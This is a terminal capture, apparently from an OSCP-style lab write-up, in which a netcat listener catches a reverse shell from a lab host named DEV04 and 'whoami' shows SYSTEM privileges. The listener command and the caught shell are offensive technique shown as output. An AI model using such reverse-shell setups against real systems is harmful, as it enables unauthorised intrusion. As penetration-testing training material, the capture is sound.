 C:\Users\oscp\Desktop>nc -lvvp 5678
listening on [any] 5678 ...
DNS fwd/rev mismatch: DEV04 != DEV04.dmz.medtech.com
connect to [172.16.226.254] from DEV04 [172.16.226.12] 64413
Microsoft Windows [Version 10.0.20348.169]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>woami
woami
'woami' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>